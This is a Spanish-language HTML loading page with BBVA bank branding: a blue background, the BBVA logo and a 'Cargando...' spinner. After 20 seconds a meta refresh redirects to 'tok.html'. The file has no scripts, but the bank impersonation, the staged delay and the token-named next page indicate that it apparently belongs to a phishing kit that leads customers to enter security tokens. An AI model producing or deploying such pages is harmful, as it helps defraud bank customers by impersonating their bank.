
<file: cargando.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Cargando...</title>
  <meta http-equiv="refresh" content="20;url=tok.html">
  <style>
    body {
      margin: 0;
      padding: 0;
      background-color: #1973b8; /* Fondo azul BBVA */
      font-family: Arial, sans-serif;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .logo {
      max-width: 200px;
      margin-bottom: 40px;
      filter: brightness(0) invert(1); /* Opcional: hace el logo blanco visible si es PNG negro */
    }

    .loader {
      border: 8px solid rgba(255, 255, 255, 0.3);
      border-top: 8px solid white;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1s linear infinite;
      margin-bottom: 20px;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    .text {
      color: white;
      font-size: 18px;
      font-weight: bold;
    }
  </style>
</head>
<body>

  <img src="packages/assets/img/coronita/bbva-logo.png" alt="Logo" class="logo">
  <div class="loader"></div>
  <div class="text">Cargando...</div>

</body>
</html>
</file>
